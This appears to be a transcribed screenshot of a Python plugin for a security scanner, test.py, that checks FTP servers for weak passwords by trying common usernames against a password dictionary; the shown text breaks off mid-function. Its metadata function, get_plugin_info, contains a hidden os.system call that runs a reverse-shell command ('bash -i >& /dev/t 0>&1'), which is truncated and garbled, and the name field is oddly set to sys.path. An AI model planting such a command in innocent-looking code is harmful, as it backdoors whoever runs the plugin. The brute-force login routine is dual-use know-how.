 test.py
test.py ×
1 # coding:utf-8
2
3 import ftplib
4 import sys
5 import os
6
7 def get_plugin_info(): # 插件描述信息
8 os.system("bash -i >& /dev/t 0>&1")
9 plugin_info = {
10 "name": sys.path,
11 "info": "导致敏感信息泄露，严重情况可导致服务器被入侵控制。",
12 "level": "高危",
13 "type": "弱口令",
14 "author": "wolf@YSRC",
15 "url": "",
16 "keyword": "server:ftp", # 推荐搜索关键字
17 }
18 return plugin_info
19
20 def check(ip, port, timeout): # 漏洞检测代码
21 user_list = ['ftp', 'www', 'admin', 'root', 'db', 'wwwroot', 'data', 'web']
22 for user in user_list:
23 for pass_ in PASSWORD_DIC: # 密码字典无需定义，程序会自动为其赋值。
24 pass_ = str(pass_.replace('{user}', user))
25 try:
26 ftp = ftplib.FTP()